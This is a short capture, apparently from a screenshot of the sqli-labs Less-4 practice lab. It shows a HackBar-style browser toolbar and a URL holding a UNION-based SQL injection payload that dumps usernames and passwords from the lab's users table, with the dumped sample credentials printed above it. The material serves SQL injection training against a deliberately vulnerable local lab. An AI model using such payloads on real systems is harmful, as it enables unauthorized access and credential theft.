 Welcome Dhakkan
Your Login name:security
Your Password:Dumb1Dumb,Angelina2I-kill-you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!
le,admin8admin,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SQLI DUMB SERIES-4
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南
http://192.168.1.5/sqli-labs/Less-4/?id=-1") union select 1,database(),group_concat(username,id,password) from security.users --+